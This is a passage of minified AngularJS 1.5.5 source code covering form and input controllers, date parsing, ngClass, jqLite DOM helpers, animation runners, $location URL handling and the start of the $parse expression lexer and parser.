b,d,c,e){var f=this,g=[];f.$error={};f.$$success={};f.$pending=void 0;f.$name=e(b.name||b.ngForm||"")(d);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;f.$$parentForm=Jb;f.$rollbackViewValue=function(){q(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){q(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){Qa(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a);a.$$parentForm=f};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];
f[b]=a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];q(f.$pending,function(b,c){f.$setValidity(c,null,a)});q(f.$error,function(b,c){f.$setValidity(c,null,a)});q(f.$$success,function(b,c){f.$setValidity(c,null,a)});Za(g,a);a.$$parentForm=Jb};Jd({ctrl:this,$element:a,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(Za(d,c),0===d.length&&delete a[b])},$animate:c});f.$setDirty=function(){c.removeClass(a,Ua);
c.addClass(a,Kb);f.$dirty=!0;f.$pristine=!1;f.$$parentForm.$setDirty()};f.$setPristine=function(){c.setClass(a,Ua,Kb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;f.$submitted=!1;q(g,function(a){a.$setPristine()})};f.$setUntouched=function(){q(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){c.addClass(a,"ng-submitted");f.$submitted=!0;f.$$parentForm.$setSubmitted()}}function lc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function jb(a,b,d,c,e,f){var g=P(b[0].type);
if(!e.android){var h=!1;b.on("compositionstart",function(){h=!0});b.on("compositionend",function(){h=!1;l()})}var k,l=function(a){k&&(f.defer.cancel(k),k=null);if(!h){var e=b.val();a=a&&a.type;"password"===g||d.ngTrim&&"false"===d.ngTrim||(e=V(e));(c.$viewValue!==e||""===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent("input"))b.on("input",l);else{var n=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<
b&&19>b||37<=b&&40>=b||n(a,this,this.value)});if(e.hasEvent("paste"))b.on("paste cut",n)}b.on("change",l);if(Kd[g]&&c.$$hasNativeValidators&&g===d.type)b.on("keydown wheel mousedown",function(a){if(!k){var b=this.validity,c=b.badInput,d=b.typeMismatch;k=f.defer(function(){k=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?"":c.$viewValue;b.val()!==a&&b.val(a)}}function Lb(a,b){return function(d,c){var e,f;if(fa(d))return d;if(F(d)){'"'==d.charAt(0)&&
'"'==d.charAt(d.length-1)&&(d=d.substring(1,d.length-1));if(yg.test(d))return new Date(d);a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},q(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function kb(a,b,d,c){return function(e,f,g,h,k,l,n){function m(a){return a&&
!(a.getTime&&a.getTime()!==a.getTime())}function r(a){return x(a)&&!fa(a)?d(a)||void 0:a}Ld(e,f,g,h);jb(e,f,g,h,k,l);var q=h&&h.$options&&h.$options.timezone,s;h.$$parserName=a;h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a))return a=d(a,s),q&&(a=Qb(a,q)),a});h.$formatters.push(function(a){if(a&&!fa(a))throw lb("datefmt",a);if(m(a))return(s=a)&&q&&(s=Qb(s,q,!0)),n("date")(a,c,q);s=null;return""});if(x(g.min)||g.ngMin){var w;h.$validators.min=function(a){return!m(a)||y(w)||d(a)>=
w};g.$observe("min",function(a){w=r(a);h.$validate()})}if(x(g.max)||g.ngMax){var p;h.$validators.max=function(a){return!m(a)||y(p)||d(a)<=p};g.$observe("max",function(a){p=r(a);h.$validate()})}}}function Ld(a,b,d,c){(c.$$hasNativeValidators=G(b[0].validity))&&c.$parsers.push(function(a){var c=b.prop("validity")||{};return c.badInput||c.typeMismatch?void 0:a})}function Md(a,b,d,c,e){if(x(c)){a=a(c);if(!a.constant)throw lb("constexpr",d,c);return a(b)}return e}function mc(a,b){a="ngClass"+a;return["$animate",
function(d){function c(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],n=0;n<b.length;n++)if(e==b[n])continue a;c.push(e)}return c}function e(a){var b=[];return K(a)?(q(a,function(a){b=b.concat(e(a))}),b):F(a)?a.split(" "):G(a)?(q(a,function(a,c){a&&(b=b.concat(c.split(" ")))}),b):a}return{restrict:"AC",link:function(f,g,h){function k(a){a=l(a,1);h.$addClass(a)}function l(a,b){var c=g.data("$classCounts")||T(),d=[];q(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",
c);return d.join(" ")}function n(a,b){var e=c(b,a),f=c(a,b),e=l(e,1),f=l(f,-1);e&&e.length&&d.addClass(g,e);f&&f.length&&d.removeClass(g,f)}function m(a){if(!0===b||f.$index%2===b){var c=e(a||[]);if(!r)k(c);else if(!pa(a,r)){var d=e(r);n(d,c)}}r=K(a)?a.map(function(a){return ha(a)}):ha(a)}var r;f.$watch(h[a],m,!0);h.$observe("class",function(b){m(f.$eval(h[a]))});"ngClass"!==a&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var m=e(f.$eval(h[a]));g===b?k(m):(g=l(m,-1),h.$removeClass(g))}})}}}]}
function Jd(a){function b(a,b){b&&!f[a]?(k.addClass(e,a),f[a]=!0):!b&&f[a]&&(k.removeClass(e,a),f[a]=!1)}function d(a,c){a=a?"-"+zc(a,"-"):"";b(mb+a,!0===c);b(Nd+a,!1===c)}var c=a.ctrl,e=a.$element,f={},g=a.set,h=a.unset,k=a.$animate;f[Nd]=!(f[mb]=e.hasClass(mb));c.$setValidity=function(a,e,f){y(e)?(c.$pending||(c.$pending={}),g(c.$pending,a,f)):(c.$pending&&h(c.$pending,a,f),Od(c.$pending)&&(c.$pending=void 0));Da(e)?e?(h(c.$error,a,f),g(c.$$success,a,f)):(g(c.$error,a,f),h(c.$$success,a,f)):(h(c.$error,
a,f),h(c.$$success,a,f));c.$pending?(b(Pd,!0),c.$valid=c.$invalid=void 0,d("",null)):(b(Pd,!1),c.$valid=Od(c.$error),c.$invalid=!c.$valid,d("",c.$valid));e=c.$pending&&c.$pending[a]?void 0:c.$error[a]?!1:c.$$success[a]?!0:null;d(a,e);c.$$parentForm.$setValidity(a,e,c)}}function Od(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}var zg=/^\/(.+)\/([a-z]*)$/,ua=Object.prototype.hasOwnProperty,P=function(a){return F(a)?a.toLowerCase():a},sb=function(a){return F(a)?a.toUpperCase():a},Ca,
B,Z,za=[].slice,Zf=[].splice,Ag=[].push,ma=Object.prototype.toString,sc=Object.getPrototypeOf,Aa=O("ng"),ea=v.angular||(v.angular={}),Sb,nb=0;Ca=v.document.documentMode;C.$inject=[];Xa.$inject=[];var K=Array.isArray,$d=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/,V=function(a){return F(a)?a.trim():a},vd=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},Ea=function(){if(!x(Ea.rules)){var a=v.document.querySelector("[ng-csp]")||
v.document.querySelector("[data-ng-csp]");if(a){var b=a.getAttribute("ng-csp")||a.getAttribute("data-ng-csp");Ea.rules={noUnsafeEval:!b||-1!==b.indexOf("no-unsafe-eval"),noInlineStyle:!b||-1!==b.indexOf("no-inline-style")}}else{a=Ea;try{new Function(""),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return Ea.rules},pb=function(){if(x(pb.name_))return pb.name_;var a,b,d=Na.length,c,e;for(b=0;b<d;++b)if(c=Na[b],a=v.document.querySelector("["+c.replace(":","\\:")+"jq]")){e=a.getAttribute(c+
"jq");break}return pb.name_=e},ce=/:/g,Na=["ng-","data-ng-","ng:","x-ng-"],he=/[A-Z]/g,Ac=!1,Ma=3,le={full:"1.5.5",major:1,minor:5,dot:5,codeName:"material-conspiration"};U.expando="ng339";var eb=U.cache={},Nf=1;U._data=function(a){return this.cache[a[this.expando]]||{}};var If=/([\:\-\_]+(.))/g,Jf=/^moz([A-Z])/,wb={mouseleave:"mouseout",mouseenter:"mouseover"},Ub=O("jqLite"),Mf=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Tb=/<|&#?\w+;/,Kf=/<([\w:-]+)/,Lf=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
ia={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option;ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead;ia.th=ia.td;var Sf=v.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)},Oa=U.prototype={ready:function(a){function b(){d||(d=!0,a())}var d=!1;"complete"===
v.document.readyState?v.setTimeout(b):(this.on("DOMContentLoaded",b),U(v).on("load",b))},toString:function(){var a=[];q(this,function(b){a.push(""+b)});return"["+a.join(", ")+"]"},eq:function(a){return 0<=a?B(this[a]):B(this[this.length+a])},length:0,push:Ag,sort:[].sort,splice:[].splice},Cb={};q("multiple selected checked disabled readOnly required open".split(" "),function(a){Cb[P(a)]=a});var Sc={};q("input select option textarea button form details".split(" "),function(a){Sc[a]=!0});var ad={ngMinlength:"minlength",
ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};q({data:Wb,removeData:db,hasData:function(a){for(var b in eb[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)db(a[b])}},function(a,b){U[b]=a});q({data:Wb,inheritedData:Ab,scope:function(a){return B.data(a,"$scope")||Ab(a.parentNode||a,["$isolateScope","$scope"])},isolateScope:function(a){return B.data(a,"$isolateScope")||B.data(a,"$isolateScopeNoTemplate")},controller:Pc,injector:function(a){return Ab(a,
"$injector")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:xb,css:function(a,b,d){b=cb(b);if(x(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==Ma&&2!==c&&8!==c)if(c=P(b),Cb[c])if(x(d))d?(a[b]=!0,a.setAttribute(b,c)):(a[b]=!1,a.removeAttribute(c));else return a[b]||(a.attributes.getNamedItem(b)||C).specified?c:void 0;else if(x(d))a.setAttribute(b,d);else if(a.getAttribute)return a=a.getAttribute(b,2),null===a?void 0:a},prop:function(a,b,d){if(x(d))a[b]=
d;else return a[b]},text:function(){function a(a,d){if(y(d)){var c=a.nodeType;return 1===c||c===Ma?a.textContent:""}a.textContent=d}a.$dv="";return a}(),val:function(a,b){if(y(b)){if(a.multiple&&"select"===va(a)){var d=[];q(a.options,function(a){a.selected&&d.push(a.value||a.text)});return 0===d.length?null:d}return a.value}a.value=b},html:function(a,b){if(y(b))return a.innerHTML;ub(a,!0);a.innerHTML=b},empty:Qc},function(a,b){U.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==Qc&&y(2==a.length&&
a!==xb&&a!==Pc?b:c)){if(G(b)){for(e=0;e<g;e++)if(a===Wb)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=a.$dv;g=y(e)?Math.min(g,1):g;for(f=0;f<g;f++){var h=a(this[f],b,c);e=e?e+h:h}return e}for(e=0;e<g;e++)a(this[e],b,c);return this}});q({removeData:db,on:function(a,b,d,c){if(x(c))throw Ub("onargs");if(Kc(a)){c=vb(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=Pf(a,e));c=0<=b.indexOf(" ")?b.split(" "):[b];for(var g=c.length,h=function(b,c,g){var h=e[b];h||(h=e[b]=[],h.specialHandlerWrapper=
c,"$destroy"===b||g||a.addEventListener(b,f,!1));h.push(d)};g--;)b=c[g],wb[b]?(h(wb[b],Rf),h(b,void 0,!0)):h(b)}},off:Oc,one:function(a,b,d){a=B(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,b){var d,c=a.parentNode;ub(a);q(new U(b),function(b){d?c.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];q(a.childNodes,function(a){1===a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,
b){var d=a.nodeType;if(1===d||11===d){b=new U(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;q(new U(b),function(b){a.insertBefore(b,d)})}},wrap:function(a,b){Mc(a,B(b).eq(0).clone()[0])},remove:Bb,detach:function(a){Bb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;b=new U(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}},addClass:zb,removeClass:yb,toggleClass:function(a,b,d){b&&q(b.split(" "),
function(b){var e=d;y(e)&&(e=!xb(a,b));(e?zb:yb)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?a.getElementsByTagName(b):[]},clone:Vb,triggerHandler:function(a,b,d){var c,e,f=b.type||b,g=vb(a);if(g=(g=g&&g.events)&&g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=
!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:C,type:f,target:a},b.type&&(c=R(c,b)),b=ha(g),e=d?[c].concat(d):[c],q(b,function(b){c.isImmediatePropagationStopped()||b.apply(a,e)})}},function(a,b){U.prototype[b]=function(b,c,e){for(var f,g=0,h=this.length;g<h;g++)y(f)?(f=a(this[g],b,c,e),x(f)&&(f=B(f))):Nc(f,a(this[g],b,c,e));return x(f)?f:this};U.prototype.bind=U.prototype.on;U.prototype.unbind=U.prototype.off});Ra.prototype={put:function(a,
b){this[Fa(a,this.nextUid)]=b},get:function(a){return this[Fa(a,this.nextUid)]},remove:function(a){var b=this[a=Fa(a,this.nextUid)];delete this[a];return b}};var Gf=[function(){this.$get=[function(){return Ra}]}],Uf=/^([^\(]+?)=>/,Vf=/^[^\(]*\(\s*([^\)]*)\)/m,Bg=/,/,Cg=/^\s*(_?)(\S+?)\1\s*$/,Tf=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ga=O("$injector");bb.$$annotate=function(a,b,d){var c;if("function"===typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw F(d)&&d||(d=a.name||Wf(a)),Ga("strictdi",d);
b=Tc(a);q(b[1].split(Bg),function(a){a.replace(Cg,function(a,b,d){c.push(d)})})}a.$inject=c}}else K(a)?(b=a.length-1,Pa(a[b],"fn"),c=a.slice(0,b)):Pa(a,"fn",!0);return c};var Qd=O("$animate"),Ze=function(){this.$get=C},$e=function(){var a=new Ra,b=[];this.$get=["$$AnimateRunner","$rootScope",function(d,c){function e(a,b,c){var d=!1;b&&(b=F(b)?b.split(" "):K(b)?b:[],q(b,function(b){b&&(d=!0,a[b]=c)}));return d}function f(){q(b,function(b){var c=a.get(b);if(c){var d=Xf(b.attr("class")),e="",f="";q(c,
function(a,b){a!==!!d[b]&&(a?e+=(e.length?" ":"")+b:f+=(f.length?" ":"")+b)});q(b,function(a){e&&zb(a,e);f&&yb(a,f)});a.remove(b)}});b.length=0}return{enabled:C,on:C,off:C,pin:C,push:function(g,h,k,l){l&&l();k=k||{};k.from&&g.css(k.from);k.to&&g.css(k.to);if(k.addClass||k.removeClass)if(h=k.addClass,l=k.removeClass,k=a.get(g)||{},h=e(k,h,!0),l=e(k,l,!1),h||l)a.put(g,k),b.push(g),1===b.length&&c.$$postDigest(f);g=new d;g.complete();return g}}}]},Xe=["$provide",function(a){var b=this;this.$$registeredAnimations=
Object.create(null);this.register=function(d,c){if(d&&"."!==d.charAt(0))throw Qd("notcsel",d);var e=d+"-animation";b.$$registeredAnimations[d.substr(1)]=e;a.factory(e,c)};this.classNameFilter=function(a){if(1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null)&&/(\s+|\/)ng-animate(\s+|\/)/.test(this.$$classNameFilter.toString()))throw Qd("nongcls","ng-animate");return this.$$classNameFilter};this.$get=["$$animateQueue",function(a){function b(a,c,d){if(d){var h;a:{for(h=0;h<d.length;h++){var k=
d[h];if(1===k.nodeType){h=k;break a}}h=void 0}!h||h.parentNode||h.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&a.end()},enter:function(e,f,g,h){f=f&&B(f);g=g&&B(g);f=f||g.parent();b(e,f,g);return a.push(e,"enter",Ha(h))},move:function(e,f,g,h){f=f&&B(f);g=g&&B(g);f=f||g.parent();b(e,f,g);return a.push(e,"move",Ha(h))},leave:function(b,c){return a.push(b,"leave",Ha(c),function(){b.remove()})},addClass:function(b,
c,g){g=Ha(g);g.addClass=fb(g.addclass,c);return a.push(b,"addClass",g)},removeClass:function(b,c,g){g=Ha(g);g.removeClass=fb(g.removeClass,c);return a.push(b,"removeClass",g)},setClass:function(b,c,g,h){h=Ha(h);h.addClass=fb(h.addClass,c);h.removeClass=fb(h.removeClass,g);return a.push(b,"setClass",h)},animate:function(b,c,g,h,k){k=Ha(k);k.from=k.from?R(k.from,c):c;k.to=k.to?R(k.to,g):g;k.tempClasses=fb(k.tempClasses,h||"ng-inline-animate");return a.push(b,"animate",k)}}}]}],bf=function(){this.$get=
["$$rAF",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},af=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$document","$timeout",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){var d=c[0];d&&d.hidden?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===a.length)b(!0);
else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;q(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},done:function(a){2===this._state?a():this._doneCallbacks.push(a)},progress:C,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},
"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(q(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=
0,this._state=2)}};return f}]},Ye=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=null);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);h||k.complete();h=!0});return k}var g=e||{};g.$$prepared||(g=qa(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var h,k=new d;return{start:f,end:f}}}]},ga=O("$compile"),Zb=new function(){};
Cc.$inject=["$provide","$$sanitizeUriProvider"];Db.prototype.isFirstChange=function(){return this.previousValue===Zb};var Vc=/^((?:x|data)[\:\-_])/i,$f=O("$controller"),bd=/^(\S+)(\s+as\s+([\w$]+))?$/,hf=function(){this.$get=["$document",function(a){return function(b){b?!b.nodeType&&b instanceof B&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},cd="application/json",bc={"Content-Type":cd+";charset=utf-8"},bg=/^\[|^\{(?!\{)/,cg={"[":/]$/,"{":/}$/},ag=/^\)\]\}',?\n/,Dg=O("$http"),gd=function(a){return function(){throw Dg("legacy",
a);}},Ja=ea.$interpolateMinErr=O("$interpolate");Ja.throwNoconcat=function(a){throw Ja("noconcat",a);};Ja.interr=function(a,b){return Ja("interr",a,b.toString())};var Eg=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,eg={http:80,https:443,ftp:21},Eb=O("$location"),Fg={$$html5:!1,$$replace:!1,absUrl:Fb("$$absUrl"),url:function(a){if(y(a))return this.$$url;var b=Eg.exec(a);(b[1]||""===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||""===a)&&this.search(b[3]||"");this.hash(b[5]||"");return this},protocol:Fb("$$protocol"),
host:Fb("$$host"),port:Fb("$$port"),path:ld("$$path",function(a){a=null!==a?a.toString():"";return"/"==a.charAt(0)?a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(F(a)||Q(a))a=a.toString(),this.$$search=xc(a);else if(G(a))a=qa(a,{}),q(a,function(b,c){null==b&&delete a[c]}),this.$$search=a;else throw Eb("isrcharg");break;default:y(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:ld("$$hash",function(a){return null!==
a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};q([kd,ec,dc],function(a){a.prototype=Object.create(Fg);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==dc||!this.$$html5)throw Eb("nostate");this.$$state=y(b)?null:b;return this}});var ca=O("$parse"),gg=Function.prototype.call,hg=Function.prototype.apply,ig=Function.prototype.bind,Mb=T();q("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){Mb[a]=!0});var Gg={n:"\n",f:"\f",r:"\r",
t:"\t",v:"\v","'":"'",'"':'"'},gc=function(a){this.options=a};gc.prototype={constructor:gc,lex:function(a){this.text=a;this.index=0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;
else{var b=a+this.peek(),d=b+this.peek(2),c=Mb[b],e=Mb[d];Mb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||
"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,
b)||this.isNumber(a)},codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=x(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,d)+"]":" "+d;throw ca("lexerr",
a,b,this.text);},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var d=P(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var c=this.peek();if("e"==d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||c&&this.isNumber(c)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},
readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var d="",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)"u"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\da-f]{4}/i)||
this.throwError("Invalid unicode escape [\\u"+e+"]"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=Gg[f]||f,e=!1;else if("\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError("Unterminated quote",b)}};var s=function(a,b){this.lexer=a;this.options=b};s.Program="Program";s.ExpressionStatement="ExpressionStatement";s.AssignmentExpression="AssignmentExpression";s.ConditionalExpression="ConditionalExpression";
s.LogicalExpression="LogicalExpression";s.BinaryExpression="BinaryExpression";s.UnaryExpression="UnaryExpression";s.CallExpression="CallExpression";s.MemberExpression="MemberExpression";s.Identifier="Identifier";s.Literal="Literal";s.ArrayExpression="ArrayExpression";s.Property="Property";s.ObjectExpression="ObjectExpression";s.ThisExpression="ThisExpression";s.LocalsExpression="LocalsExpression";s.NGValueParameter="NGValueParameter";s.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);
a=this.program();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);return a},program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:s.Program,body:a}},expressionStatement:function(){return{type:s.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},expression:function(){return this.assignment()},
assignment:function(){var a=this.ternary();this.expect("=")&&(a={type:s.AssignmentExpression,left:a,right:this.assignment(),operator:"="});return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect("?")&&(b=this.expression(),this.consume(":"))?(d=this.expression(),{type:s.ConditionalExpression,test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:s.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=
this.equality();this.expect("&&");)a={type:s.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect("==","!=","===","!==");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.relational()};return a},relational:function(){for(var a=this.additive(),b;b=this.expect("<",">","<=",">=");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=this.multiplicative(),
b;b=this.expect("+","-");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect("*","/","%");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},unary:function(){var a;return(a=this.expect("+","-","!"))?{type:s.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):
this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=qa(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:s.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:s.CallExpression,
callee:a,arguments:this.parseArguments()},this.consume(")")):"["===b.text?(a={type:s.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:s.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return a},filter:function(a){a=[a];for(var b={type:s.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(":");)a.push(this.expression());return b},parseArguments:function(){var a=[];if(")"!==
